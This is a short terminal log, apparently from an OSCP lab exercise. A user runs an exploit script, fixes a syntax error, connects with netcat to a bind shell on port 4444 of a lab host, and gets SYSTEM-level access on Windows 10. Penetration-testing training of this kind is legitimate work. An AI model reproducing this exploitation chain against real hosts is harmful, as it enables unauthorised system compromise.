 root@CoolHandKali:/Yeet/Machines/OSCP/Lab/20# python 42928.py
  File "42928.py", line 18
    bind shell on port 4444
             ^
SyntaxError: invalid syntax
root@CoolHandKali:/Yeet/Machines/OSCP/Lab/20# nano 42928.py
root@CoolHandKali:/Yeet/Machines/OSCP/Lab/20# python 42928.py
root@CoolHandKali:/Yeet/Machines/OSCP/Lab/20# nc 192.168.167.10 4444
Microsoft Windows [Version 10.0.16299.15]
(c) 2017 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system